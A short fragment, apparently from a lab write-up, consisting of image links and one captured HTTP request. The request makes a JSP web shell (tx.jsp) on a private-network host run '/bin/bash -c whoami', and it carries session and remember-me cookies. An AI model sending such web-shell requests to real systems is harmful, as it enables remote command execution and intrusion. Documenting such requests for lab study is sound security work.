 GET /tx/tx.jsp?z0=UTF-8&110=M&z1=-c/bin/bash&z2=whoami HTTP/1.1Host: 192.168.31.140:8080User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:104.0) Gecko/20100101 Firefox/104.0Accept: */*Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateConnection: closeCookie: JSESSIONID=5FC951B2AD6EB7806AC440B755A5855A; JSESSIONID=7836A81DC866B2CC0E5606881F58D7E7; remember-me=YWRtaW46MTY2MzUxMTgyMDQ2NjpkNTJmMjdjNzk5OWJjODVmNzNmZjQzZGYxYTAyMGJjZA; XSRF-TOKEN=2d693285-171c-4bf4-bf95-7addfaf3cb16 |
